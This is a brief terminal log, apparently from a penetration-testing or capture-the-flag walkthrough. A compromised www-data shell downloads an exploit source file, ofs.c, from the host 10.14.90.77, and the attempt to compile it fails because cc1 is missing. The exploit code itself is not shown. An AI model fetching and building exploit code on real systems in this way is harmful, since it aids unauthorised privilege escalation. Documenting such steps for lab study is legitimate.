 www-data@ubuntu:/tmp$ wget http://10.14.90.77/ofs.c
wget http://10.14.90.77/ofs.c
--2025-02-17 00:05:30--  http://10.14.90.77/ofs.c
Connecting to 10.14.90.77:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3861 (3.8K) [text/x-csrc]
Saving to: 'ofs.c'
100%[======================================>] 3,861       --.-K/s   in
2025-02-17 00:05:31 (208 KB/s) - 'ofs.c' saved [3861/3861]
www-data@ubuntu:/tmp$ gcc ofs.c -o ofs
gcc ofs.c -o ofs
gcc: error trying to exec 'cc1': execvp: No such file or directory